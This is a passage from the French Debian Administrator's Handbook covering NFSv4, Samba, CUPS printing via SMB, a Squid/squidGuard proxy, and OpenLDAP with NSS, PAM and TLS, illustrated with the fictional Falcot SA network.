

Les anciennes versions du protocole nécessitaient d'autres services RPC qui utilisaient des ports assignés dynamiquement. Heureusement, avec la version 4 de NFS, seul le port 2049 (pour NFS) et 111 (pour l'annuaire, le *portmapper*) sont nécessaires et ils sont donc faciles à filtrer avec le pare-feu.

#### 11.4.2. Serveur NFS

Le serveur NFS est intégré au noyau Linux ; Debian le compile dans ses noyaux sous forme de module. Pour l'activer automatiquement à chaque démarrage, il faut installer le paquet *nfs-kernelserver*, qui contient les scripts d'initialisation adéquats.

Le fichier de configuration du serveur NFS, /etc/exports, donne les répertoires exportés à l'extérieur. À chaque partage NFS sont associées des machines qui ont le droit d'y accéder. Un certain nombre d'options permettent de dicter quelques règles d'accès. Le format de ce fichier est très simple :

/repertoire/a/partager machine1(option1,option2,...) machine2(...) ...

Il est important de remarquer qu'avec NFSv4, tous les répertoires exportés doivent faire partie d'une seule et même arborescence, et que le répertoire racine de cette arborescence doit être exportée et identifiée avec l'option fsid=0 ou fsid=root.

Chaque machine est identifiée par son nom DNS ou son adresse IP. Il est aussi possible de spécifier un ensemble de machines en employant la syntaxe \*.falcot.com ou en décrivant une plage complète d'adresses IP (exemples : 192.168.0.0/255.255.255.0, 192.168.0.0/24).

Par défaut, un partage n'est accessible qu'en lecture seule (option ro comme *read only*). L'option rw (comme *read-write*) donne un accès en lecture/écriture. Les clients NFS doivent se connecter depuis un port réservé à root (c'est-à-dire inférieur à 1 024) à moins que l'option insecure (pas sûr) n'ait été employée (l'option secure — sûr — est implicite en l'absence de insecure, mais on peut quand même la mentionner).

Le serveur ne répond à une requête NFS que lorsque l'opération sur disque a été complétée (option sync). L'option async (asynchrone) désactive cette fonctionnalité et améliore quelque peu les performances, au détriment de la fiabilité puisqu'il subsiste alors un risque de perte de données en cas de *crash* du serveur (des données acquittées par le serveur NFS n'auront pas été sauvegardées sur le disque avant le *crash*). La valeur par défaut de cette option ayant changé récemment (par rapport à l'historique de NFS), il est recommandé de toujours mentionner explicitement l'option souhaitée.

Pour ne pas donner un accès root au système de fichiers à n'importe quel client NFS, toutes les requêtes provenant d'un utilisateur root sont transformées en requêtes provenant de l'utilisateur nobody. Cette option (root\_squash) est activée par défaut ; l'option inverse no\_root\_squash ne doit être employée qu'avec parcimonie étant donné les risques qu'elle comporte. Les options anonuid=uid et anongid=gid permettent d'employer un autre utilisateur écran à la place des UID/GID 65534 (qui correspondent à l'utilisateur nobody et au groupe nogroup).

Avec NFSv4, il est possible d'ajouter une option sec pour préciser le niveau de sécurité souhaité : sec=sys est la valeur par défaut sans aucune sécurité particulière, sec=krb5 active uniquement l'authentification, sec=krb5i y ajoute une protection d'intégrité, et sec=krb5p est le plus haut

niveau qui inclut la protection de la confidentialité (avec le chiffrement des données). Pour que cela puisse marcher, une installation fonctionnelle de Kerberos est nécessaire (ce service n'est pas traité par ce livre).

D'autres options existent encore, que vous découvrirez dans la page de manuel exports(5).

ATTENTION **Première installation** Le script /etc/init.d/nfs-kernel-server ne démarre rien si le fichier /etc/ exports ne prévoit aucun partage NFS. C'est pourquoi il faut démarrer le serveur NFS juste après avoir rempli ce fichier pour la première fois :

#### # **service nfs-kernel-server start**

### 11.4.3. Client NFS

Comme tous les systèmes de fichiers, il est nécessaire de le monter pour l'intégrer dans l'arborescence du système. Étant donné qu'il s'agit d'un système de fichiers un peu particulier, il a fallu adapter la syntaxe habituelle de la commande mount et le format du fichier /etc/fstab.

**Ex. 11.22** Montage manuel avec la commande *mount*

#### # **mount -t nfs4 -o rw,nosuid arrakis.interne.falcot.com:/partage /srv/partage**

**Ex. 11.23** Entrée NFS dans le fichier */etc/fstab*

arrakis.interne.falcot.com:/partage /srv/partage nfs4 rw,nosuid 0 0

L'entrée ci-dessus monte automatiquement à chaque démarrage le répertoire NFS /partage/ présent sur le serveur arrakis dans le répertoire local /srv/partage/. L'accès demandé est en lecture/écriture (paramètre rw). L'option nosuid est une mesure de protection qui supprime tout bit setuid ou setgid présent sur les programmes contenus dans le partage NFS. Si le répertoire NFS est dédié au stockage de documents, il est recommandé d'employer de plus l'option noexec qui empêche l'exécution de programmes par NFS. Il est important de noter que sur le serveur, le répertoire partage est situé sous l'export de la racine NFSv4 (par exemple /export/partage), ce n'est pas un répertoire de premier niveau de l'arborescence.

La page de manuel nfs(5) détaille toutes les options possibles.

## **11.5. Partage Windows avec Samba**

Samba est une suite d'outils qui permettent de gérer le protocole SMB (aussi appelé « CIFS ») sous Linux. Ce dernier est employé par Windows pour accéder aux partages réseau et aux imprimantes partagées.

Samba sait également jouer le rôle de contrôleur de domaine Windows. C'est un outil extraordinaire pour assurer une cohabitation parfaite entre les serveurs sous Linux et les machines de bureautique encore sous Windows.

#### 11.5.1. Samba en serveur

Le paquet Debian *samba* contient les deux principaux serveurs de Samba 4 (smbd et nmbd).



### Configuration avec *debconf*

Le paquet met en place une configuration minimale en posant quelques questions au cours de l'installation initiale. Il est vraiment recommandé de l'adapter en lançant la commande dpkgreconfigure samba-common.

La première information nécessaire est le nom du groupe de travail auquel le serveur Samba va appartenir (la réponse est FALCOTNET dans le cas de Falcot).

Le paquet propose également d'identifier le serveur WINS grâce aux informations fournies par le démon DHCP. Les administrateurs de Falcot ont refusé cette option, puisque leur intention était d'employer Samba pour jouer aussi le rôle de serveur WINS !

## Configuration manuelle

**Modifications à smb.conf** Pour adapter le serveur aux besoins de Falcot, il faut modifier d'autres options dans le fichier de configuration de Samba, /etc/samba/smb.conf. Les extraits ci-dessous résument les changements effectués au sein de la section [global].

```
[global]
## Browsing/Identification ###
# Change this to the workgroup/NT-domain name your Samba server will part of
   workgroup = FALCOTNET
# Windows Internet Name Serving Support Section:
# WINS Support - Tells the NMBD component of Samba to enable its WINS Server
   wins support = yes \bullet[1, 1]####### Authentication #######
# Server role. Defines in which mode Samba will operate. Possible
# values are "standalone server", "member server", "classic primary
# domain controller", "classic backup domain controller", "active
# directory domain controller".
#
# Most people will want "standalone sever" or "member server".
# Running as "active directory domain controller" will require first
# running "samba-tool domain provision" to wipe databases and create a
# new domain.
   server role = standalone server
# "security = user" is always a good idea. This will require a Unix account
# in this server for every user accessing the server.
   security = user \bullet[...]
```
- <span id="page-346-1"></span>Indique que Samba doit jouer le rôle de serveur de noms Netbios (Wins) pour le réseau local.
- **<sup>2</sup>**[①](#page-346-1) C'est la valeur par défaut de ce paramètre. Comme il est central à la configuration de Samba, il est toutefois raisonnable de le renseigner de manière explicite. Chaque utilisateur doit s'authentifier avant de pouvoir accéder au moindre partage.

**Ajout des utilisateurs** Chaque utilisateur de Samba ayant besoin d'un compte sur le serveur, il faut créer les comptes Unix puis enregistrer chaque utilisateur dans la base de données de Samba. La création des comptes Unix se fait tout à fait normalement (avec la commande adduser par exemple).

L'ajout d'un utilisateur existant dans la base de données de Samba s'effectue par la commande smbpasswd -a *utilisateur*, qui demande le mot de passe interactivement.

On supprime un utilisateur avec la commande smbpasswd -x *utilisateur*. Un compte Samba peut n'être que gelé quelque temps avec la commande smbpasswd -d *utilisateur*, puis réactivé avec smbpasswd -e *utilisateur*.

## 11.5.2. Samba en client

Les fonctionnalités clientes de Samba donnent à une machine Linux l'accès à des partages Windows et à des imprimantes partagées. Les paquets Debian *cifs-utils* et *smbclient* regroupent les programmes clients nécessaires.

#### Le programme *smbclient*

Le programme smbclient interroge tous les serveurs SMB. Il accepte l'option -U utilisateur pour se connecter au serveur sous une autre identité. smbclient //*serveur*/*partage* accède au partage de manière interactive (comme le client FTP en ligne de commande). smbclient -L *serveur* donne la liste des partages disponibles (et visibles).

### Monter un partage Windows

La commande mount permet de monter un partage Windows dans l'arborescence du système Linux (avec l'aide de mount.cifs fourni par *cifs-utils*).

#### **Ex. 11.24** Montage d'un partage Windows

```
mount -t cifs //arrakis/shared /shared \
      -o credentials=/etc/smb-credentials
```
Le fichier /etc/smb-credentials ne sera pas lisible par les utilisateurs et respectera le format suivant :

```
username = utilisateur
password = mot_de_passe
```
"debian-handbook" — 2015/11/30 — 8:42 — page 315 — #349

On peut préciser d'autres options sur la ligne de commande, que la page de manuel mount. cifs(1) détaille. Deux options intéressantes permettent de forcer l'utilisateur (uid) et le groupe (gid) propriétaire des fichiers accessibles sur le montage afin de ne pas restreindre l'accès à root.

Il est aussi possible de configurer le montage d'un partage Windows dans /etc/fstab :

//*serveur*/shared /shared cifs credentials=/etc/smb-credentials

Un partage SMB/CIFS peut être démonté avec la commande umount standard.

## Imprimer sur une imprimante partagée

Cups est une solution élégante pour imprimer sur une imprimante partagée par une machine Windows depuis un poste Linux. Si le paquet *smbclient* est installé, Cups offre la possibilité d'installer automatiquement une imprimante partagée par un poste Windows.

Voici les étapes à suivre :

- Entrer dans l'interface de configuration de CUPS : http://localhost:631/admin
- Cliquer sur « Ajouter une imprimante ».
- Choisir le périphérique de l'imprimante : Windows Printer via SAMBA.
- L'URI décrivant l'imprimante doit avoir la forme suivante :
	- smb://utilisateur:motdepasse@serveur/imprimante.
- Saisir le nom qui identifiera cette imprimante de manière unique, puis une description pour cette imprimante et sa localisation. Ces informations seront utiles aux utilisateurs, et leur permettront d'identifier les imprimantes.
- Indiquer les noms du fabricant et du modèle de l'imprimante, ou fournir directement un fichier de description d'imprimante (PPD).

Et voilà, l'imprimante est fonctionnelle !

# **11.6. Mandataire HTTP/FTP**

Un mandataire HTTP/FTP (ou proxy) est un intermédiaire pour les connexions HTTP et/ou FTP. Son rôle est double :

- Celui de serveur cache : il garde une copie des documents téléchargés pour éviter de les rapatrier plusieurs fois.
- Celui de serveur filtrant s'il est obligatoire et que les connexions sortantes sont par ailleurs bloquées. En tant qu'intermédiaire inévitable, il a en effet la liberté d'effectuer ou non la requête demandée.

Le serveur mandataire employé par Falcot SA est Squid.

#### 11.6.1. Installation

Le paquet Debian *squid3* n'est qu'un mandataire modulaire. Pour le transformer en serveur filtrant, il faut lui adjoindre le paquet *squidguard*. Le paquet *squid-cgi* permet d'interroger et d'administrer un mandataire Squid.

Préalablement à l'installation, il faut vérifier que le système est capable d'identifier son nom complet. La commande hostname -f doit renvoyer un nom long (incluant un nom de domaine). Si ce n'est pas le cas, il faut modifier /etc/hosts pour documenter le nom complet du système (exemple : arrakis.falcot.com). N'hésitez pas à faire valider le nom officiel de l'ordinateur avec votre administrateur réseau afin de ne pas créer de conflits inutiles.

11.6.2. Configuration d'un cache

Pour activer la fonctionnalité de serveur cache, il suffit de modifier le fichier de configuration /etc/squid3/squid.conf pour autoriser les machines du réseau local à effectuer des requêtes au travers du mandataire. L'exemple ci-dessous montre les modifications effectuées par les administrateurs de Falcot SA.

**Ex. 11.25** Extrait du fichier */etc/squid3/squid.conf*

# INSERT YOUR OWN RULE(S) HERE TO ALLOW ACCESS FROM YOUR CLIENTS # Example rule allowing access from your local networks. Adapt # to list your (internal) IP networks from where browsing should # be allowed acl our\_networks src 192.168.1.0/24 192.168.2.0/24 http access allow our networks http\_access allow localhost # And finally deny all other access to this proxy http\_access deny all

### 11.6.3. Configuration d'un filtre

Le filtrage des requêtes n'est pas effectué par squid mais par squidGuard. Il faut donc configurer squid pour qu'il interagisse avec ce dernier, ce qui s'effectue en ajoutant au fichier /etc/squid3/squid.conf la directive ci-dessous :

url rewrite program /usr/bin/squidGuard -c /etc/squid3/squidGuard.conf

Il faut également installer le programme CGI /usr/lib/cgi-bin/squidGuard.cgi à partir du fichier d'exemple squidGuard.cgi.gz, que l'on trouve dans le répertoire /usr/share/doc/ squidguard/examples/. On modifiera ce script en changeant les variables \$proxy (nom du serveur mandataire) et \$proxymaster (courrier électronique de contact de l'administrateur). Les variables \$image et \$redirect devront pointer sur des images existantes, symbolisant le refus d'accéder à la page demandée.

La commande service squid3 reload active le filtre. Le paquet *squidguard* n'offrant aucun filtrage par défaut, l'administrateur a la responsabilité de le définir. Pour cela, il doit créer le fichier /etc/squid3/squidGuard.conf, en utilisant éventuellement /etc/squidguard/squidGuard. conf.default comme modèle.

Après chaque modification du fichier de configuration de squidGuard ou de l'une des listes de domaines ou d'URL qu'il mentionne, il est nécessaire de régénérer la base de données de travail. Cela s'effectue en exécutant la commande update-squidguard. Le format du fichier de configuration est documenté sur le site web ci-dessous :

➨ <http://www.squidguard.org/Doc/configure.html>

ALTERNATIVE **DansGuardian**

Le paquet dansguardian constitue une alternative à squidguard. Ce logiciel ne se contente pas de gérer une liste noire d'URL interdites, il est capable de gérer le système de notation PICS (Platform for Internet Content Selection — plate-forme pour la sélection de contenu Internet) et de décider si une page est acceptable ou non en analysant dynamiquement son contenu.

## **11.7. Annuaire LDAP**

OpenLDAP implémente le protocole LDAP ; ce n'est qu'une base de données adaptée pour gérer des annuaires. Son intérêt est multiple : l'emploi d'un serveur LDAP aide à centraliser la gestion des comptes des utilisateurs et des droits associés. De plus, la base de données LDAP est facile à dupliquer, ce qui permet de mettre en place plusieurs serveurs synchronisés. En cas de croissance rapide du réseau, il sera aisé de monter en puissance en répartissant la charge sur plusieurs serveurs.

Les données LDAP sont structurées et hiérarchisées. Les « schémas » définissent les objets que la base peut stocker avec la liste de tous les attributs possibles. La syntaxe qui permet de désigner un objet de la base traduit cette structure, même si elle n'est pas aisée à maîtriser.

#### 11.7.1. Installation

Le paquet *slapd* contient le serveur OpenLDAP. Le paquet *ldap-utils* renferme des utilitaires en ligne de commande pour interagir avec les serveurs LDAP.

L'installation du paquet *slapd* est généralement peu interactive, et le résultat ne répond que rarement aux besoins. Heureusement il suffit de lancer la commande dpkg-reconfigure slapd pour reconfigurer la base de données LDAP plus en détail :

- Faut-il ignorer la configuration de slapd ? Non bien sûr, nous allons configurer ce service.
- Quel est le nom de domaine ? « falcot.com ».
- Quel est le nom de l'organisation ? « Falcot SA ».
- Il faut saisir un mot de passe administrateur pour la base de données.
- Module de base de données à utiliser ? « MDB ».
- La base doit-elle être supprimée si le paquet slapd est supprimé ? Non. Mieux vaut éviter de perdre ces données suite à une mauvaise manipulation.
- Faut-il déplacer l'ancienne base de données ? Cette question n'est posée que si l'on déclenche une nouvelle configuration alors qu'une base de données existe déjà. Ne répondre « oui » que si l'on veut effectivement repartir d'une base propre, par exemple si l'on exécute dpkg-reconfigure slapd juste après l'installation initiale.
- Faut-il autoriser LDAPv2 ? Non, ce n'est pas la peine. Tous les outils que nous employons connaissent LDAPv3.

B.A.-BA **Format LDIF** Un fichier LDIF (LDAP Data Interchange Format, ou format d'échange de données de LDAP) est un fichier textuel portable décrivant le contenu (ou une partie de celuici) d'une base de données LDAP afin de pouvoir intégrer les données dans n'importe quel autre serveur LDAP.

Une base de données minimale est maintenant configurée, ce qu'on peut vérifier en l'interrogeant directement :

```
$ ldapsearch -x -b dc=falcot,dc=com
# extended LDIF
#
# LDAPv3
# base <dc=falcot,dc=com> with scope sub
# filter: (objectclass=*)
# requesting: ALL
#
# falcot.com
```

```
dn: dc=falcot,dc=com
objectClass: top
objectClass: dcObject
objectClass: organization
o: Falcot SA
dc: falcot
# admin, falcot.com
dn: cn=admin,dc=falcot,dc=com
objectClass: simpleSecurityObject
objectClass: organizationalRole
cn: admin
description: LDAP administrator
# search result
search: 2
result: 0 Success
# numResponses: 3
# numEntries: 2
```
La requête a renvoyé deux objets : l'organisation dans son ensemble et l'administrateur.

## 11.7.2. Remplissage de l'annuaire

La base de données vide n'ayant pas grand intérêt, il s'agit maintenant d'y intégrer l'ensemble des annuaires existants, notamment les utilisateurs, groupes, services et hôtes.

Le paquet Debian *migrationtools* offre un ensemble de scripts qui permettent justement de récupérer les informations depuis les annuaires Unix standards (/etc/passwd, /etc/group, /etc/ services, /etc/hosts, etc.) puis de les intégrer dans la base de données LDAP.

Après installation du paquet, il faut éditer le fichier /etc/migrationtools/migrate\_common. ph pour activer les options IGNORE UID BELOW et IGNORE GID BELOW (qu'il suffit de décommenter) et mettre à jour DEFAULT\_MAIL\_DOMAIN/DEFAULT\_BASE.

La mise à jour à proprement parler se fait en exécutant la commande migrate\_all\_online.sh comme suit :

```
# cd /usr/share/migrationtools
# LDAPADD="/usr/bin/ldapadd -c" ETC_ALIASES=/dev/null ./migrate_all_online.sh
```
Le script migrate\_all\_online.sh pose plusieurs questions auxquelles il faut répondre correctement pour indiquer la base de données LDAP dans laquelle les données vont être intégrées. Le Tableau [11.1](#page-353-0) résume les réponses données dans le cas de Falcot.

<span id="page-353-0"></span>

| Question                | Réponse                             |
|-------------------------|-------------------------------------|
| X.500 naming context    | dc=falcot,dc=com                    |
| LDAP server hostname    | localhost                           |
| Manager DN              | $cn = admin, dc = falcot, dc = com$ |
| Bind credentials        | le mot de passe administrateur      |
| Create DUAConfigProfile | non                                 |

**Table 11.1** Réponses aux questions du script *migrate\_all\_online.sh*

La migration du fichier /etc/aliases est volontairement ignorée parce que le schéma standard (installé par Debian) ne comprend pas les structures employées par ce script pour décrire les alias de courrier électronique. S'il est nécessaire d'intégrer cette information dans la base de données LDAP, il faudra ajouter le fichier /etc/ldap/schema/misc.schema comme schéma standard.



On peut également noter l'emploi de l'option -c de la commande ldapadd lui demandant de ne pas s'interrompre en cas d'erreur. Elle est nécessaire car la conversion du fichier /etc/services génère quelques erreurs que l'on peut ignorer sans soucis.

### 11.7.3. Utiliser LDAP pour gérer les comptes

Maintenant que la base de données LDAP contient des informations, il est temps de les utiliser. Cette section explique comment paramétrer un système Linux afin que les différents annuaires système emploient la base de données LDAP de manière transparente.

#### Configuration de NSS

NSS (*Name Service Switch*, ou multiplexeur de service de noms, voir encadré « [Base de données](#page-209-0) [système et NSS](#page-209-0) » page 176) est un système modulaire pour définir ou récupérer les informations des annuaires système. Pour utiliser LDAP comme une source de données NSS, il faut mettre en place le paquet *libnss-ldap*. Son installation pose plusieurs questions dont les réponses sont résumées dans le Tableau [11.2](#page-354-0) .

Il faut ensuite modifier le fichier /etc/nsswitch.conf pour lui indiquer d'employer le module ldap fraîchement installé.

<span id="page-354-0"></span>

| Question                                      | Réponse                             |
|-----------------------------------------------|-------------------------------------|
| URI du serveur LDAP                           | ldap://ldap.falcot.com              |
| Nom distinctif de la base de recherche        | dc=falcot,dc=com                    |
| Version de LDAP à utiliser                    | 3                                   |
| La base demande-t-elle un login?              | non                                 |
| Donner les privilèges de superutilisateur lo- | 0111                                |
| cal au compte administrateur LDAP?            |                                     |
| Rendre le fichier de configuration lisible    |                                     |
| et modifiable uniquement par son proprié-     | non                                 |
| taire?                                        |                                     |
| Compte LDAP pour le super-utilisateur         | $cn = admin, dc = falcot, dc = com$ |
| (root)                                        |                                     |
| Mot de passe du compte super-utilisateur      | le mot de passe administrateur      |
| LDAP                                          |                                     |

**Table 11.2** Configuration du paquet libnss-ldap

**Ex. 11.26** Fichier */etc/nsswitch.conf*

```
# /etc/nsswitch.conf
#
# Example configuration of GNU Name Service Switch functionality.
# If you have the 'glibc-doc' and 'info' packages installed, try:
# 'info libc "Name Service Switch"' for information about this file.
passwd: ldap compat
group: ldap compat
shadow: ldap compat
hosts: files dns ldap
networks: ldap files
protocols: ldap db files
services: ldap db files
ethers: ldap db files
rpc: ldap db files
netgroup: ldap files
```
"debian-handbook" — 2015/11/30 — 8:42 — page 322 — #356

Le module ldap, systématiquement ajouté au début, est donc consulté en premier. Le service hosts fait exception puisque pour contacter le serveur LDAP, il faut consulter le DNS au préalable (pour résoudre ldap.falcot.com). Sans cette précaution, une requête de résolution de nom de machine consulterait le serveur LDAP, ce qui déclencherait une résolution du nom du serveur LDAP, etc. produisant une boucle infinie.

Si l'on souhaite que le serveur LDAP soit la référence unique (et ne pas prendre en compte les fichiers locaux employés par le module *files*), il est possible de configurer chaque service avec la syntaxe :

service:ldap [NOTFOUND=return] files.

Si l'entrée demandée n'existe pas dans le serveur LDAP, la réponse sera « n'existe pas » même si la ressource existe dans l'un des fichiers locaux, qui ne seront employés que lorsque le service LDAP sera hors d'usage.

## Configuration de PAM

La configuration de PAM (voir l'encadré « /etc/environment et [/etc/default/locale](#page-196-0) » page 163) proposée dans cette section permettra aux applications d'effectuer les authentifications nécessaires à partir des données de la base LDAP.

ATTENTION **Impossible de s'identifier** Le changement de la configuration PAM standard employée par les divers programmes est une opération sensible. En cas de mauvaise manipulation, il peut être impossible de s'authentifier, donc de se connecter. Pensez donc à garder un shell root ouvert en parallèle pour corriger vos erreurs le cas échéant.

Il faut installer le module LDAP pour PAM, qui se trouve dans le paquet Debian *libpam-ldap*. Son installation pose des questions similaires à celles de *libnss-ldap*, et, d'ailleurs certains paramètres de configuration (comme l'URI du serveur LDAP) sont tout simplement partagés avec le paquet *libnss-ldap*. Les réponses sont résumées dans le Tableau [11.3](#page-356-0) .

L'installation de *libpam-ldap* adapte automatiquement la configuration PAM par défaut définie dans les fichiers /etc/pam.d/common-auth, /etc/pam.d/common-password et /etc/pam.d/ common-account. Pour effectuer cela, le paquet s'appuie sur l'utilitaire pam-auth-update prévu à cet usage et fourni par le paquet*libpam-runtime*. L'administrateur peut également exécuter pamauth-update pour activer et désactiver à sa guise les modules PAM présents sur le système.

### Sécuriser les échanges de données LDAP

LDAP est par défaut transporté en clair sur le réseau, ce qui signifie que les mots de passe chiffrés circulent sans précaution particulière. Repérables, ils peuvent donc subir une attaque de type

<span id="page-356-0"></span>

| Question                                                                        | Réponse                                                                                                    |
|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Le superutilisateur local doit-il être un admi-<br>nistrateur de la base LDAP ? | oui. Cela permet d'utiliser la commande<br>passwd habituelle pour changer les mots de<br>passe stockés dans la base LDAP. |
| La base LDAP demande-t-elle une identifica-<br>tion?                            | non                                                                                                    |
| Compte LDAP pour le super-utilisateur<br>(root)                                 | $cn = admin, dc = falcot, dc = com$                                                                                       |
| Mot de passe du compte super-utilisateur                                        | le mot de passe administrateur de la base                                                                                 |
| <b>I.DAP</b>                                                                    | <b>LDAP</b>                                                                                                    |
| Algorithme de chiffrement à utiliser locale-<br>ment pour les mots de passe     | crypt                                                                                                    |

**Table 11.3** Configuration de libpam-ldap

dictionnaire. Pour éviter ce désagrément, il convient d'employer une couche supplémentaire de chiffrement et cette section détaille comment procéder.

**Configuration côté serveur** La première étape consiste à créer une biclé (la publique et la privée) pour LDAP. Pour cela, les administrateurs de Falcot réutilisent *easy-rsa* (voir la section [10.2.1.1,](#page-286-0) « [Infrastructure de clés publiques](#page-286-1)*easy-rsa* » page 253). L'exécution de la commande . /build-server-key ldap.falcot.com pose plusieurs questions banales (lieu, nom de l'organisation, etc.). Il est impératif de répondre à la question Common Name le nom complet du serveur LDAP ; en l'occurrence il s'agit donc de ldap.falcot.com.

La commande précédente a généré un certificat dans le fichier keys/ldap.falcot.com.crt et la clé privée correspondante est stockée dans keys/ldap.falcot.com.key.

Maintenant que ces clés ont été installées à leur emplacement standard, il faut s'assurer que le fichier contenant leur partie privée est lisible par le serveur LDAP, qui fonctionne avec l'identité utilisateur openldap :

```
# adduser openldap ssl-cert
Adding user 'openldap' to group 'ssl-cert' ...
Adding user openldap to group ssl-cert
Done.
# mv keys/ldap.falcot.com.key /etc/ssl/private/ldap.falcot.com.key
# chown root:ssl-cert /etc/ssl/private/ldap.falcot.com.key
# chmod 0640 /etc/ssl/private/ldap.falcot.com.key
# mv newcert.pem /etc/ssl/certs/ldap.falcot.com.pem
```
Le démon slapd doit aussi être configuré pour utiliser ces clés de chiffrement. La configuration du serveur LDAP est gérée de manière dynamique : comme elle est stockée dans une partie dédiée de l'annuaire, elle peut être mise à jour avec des opérations LDAP normales sur cette hiérarchie cn=config (et le serveur met à jour /etc/ldap/slapd.d à la volée pour rendre cette configuration persistante). Pour modifier la configuration, on utilisera donc ldapmodify :

**Ex. 11.27** Configuration de *slapd* pour la prise en charge du chiffrement

```
# cat >ssl.ldif <<END
dn: cn=config
changetype: modify
add: olcTLSCertificateFile
olcTLSCertificateFile: /etc/ssl/certs/ldap.falcot.com.pem
-
add: olcTLSCertificateKeyFile
olcTLSCertificateKeyFile: /etc/ssl/private/ldap.falcot.com.key
-
END
# ldapmodify -Y EXTERNAL -H ldapi:/// -f ssl.ldif
SASL/EXTERNAL authentication started
SASL username: gidNumber=0+uidNumber=0, cn=peercred, cn=external, cn=auth
SASL SSF: 0
modifying entry "cn=config"
```


La dernière étape pour activer la mise en place du chiffrement est de modifier la variable SLAP D\_SERVICES du fichier /etc/default/slapd. Notons au passage que pour éviter tout risque, on désactive la possibilité de LDAP non sécurisé.

**Ex. 11.28** Fichier */etc/default/slapd*

```
# Default location of the slapd.conf file or slapd.d cn=config directory. If
# empty, use the compiled-in default (/etc/ldap/slapd.d with a fallback to
```
# /etc/ldap/slapd.conf). SLAPD\_CONF= # System account to run the slapd server under. If empty the server # will run as root. SLAPD\_USER="openldap" # System group to run the slapd server under. If empty the server will # run in the primary group of its user. SLAPD\_GROUP="openldap" # Path to the pid file of the slapd server. If not set the init.d script # will try to figure it out from \$SLAPD CONF (/etc/ldap/slapd.conf by # default) SLAPD\_PIDFILE= # slapd normally serves ldap only on all TCP-ports 389. slapd can also # service requests on TCP-port 636 (ldaps) and requests via unix # sockets. # Example usage: # SLAPD\_SERVICES="ldap://127.0.0.1:389/ ldaps:/// ldapi:///" SLAPD\_SERVICES="ldaps:/// ldapi:///" # If SLAPD NO START is set, the init script will not start or restart # slapd (but stop will still work). Uncomment this if you are # starting slapd via some other means or if you don't want slapd normally # started at boot. #SLAPD\_NO\_START=1 # If SLAPD SENTINEL FILE is set to path to a file and that file exists, # the init script will not start or restart slapd (but stop will still # work). Use this for temporarily disabling startup of slapd (when doing # maintenance, for example, or through a configuration management system) # when you don't want to edit a configuration file. SLAPD SENTINEL FILE=/etc/ldap/noslapd # For Kerberos authentication (via SASL), slapd by default uses the system # keytab file (/etc/krb5.keytab). To use a different keytab file, # uncomment this line and change the path. #export KRB5\_KTNAME=/etc/krb5.keytab # Additional options to pass to slapd SLAPD\_OPTIONS=""

**Configuration côté client** Côté client, il faut modifier la configuration des modules*libpam-ldap* et *libnss-ldap* en utilisant une URI en ldaps://.

Les clients LDAP doivent aussi pouvoir s'assurer de l'authenticité du serveur. Dans le contexte d'une infrastructure de clés publiques X.509, les certificats publics sont signés par la clé d'une autorité de certification (*certificate authority*, ou CA). Les administrateurs de Falcot ont utilisé *easyrsa* pour créer leur propre autorité de certification et il faut maintenant configurer le système pour qu'il fasse confiance à cette autorité. Pour cela, il suffit de placer le certificat dans /usr/ local/share/ca-certificates et d'exécuter update-ca-certificates.

```
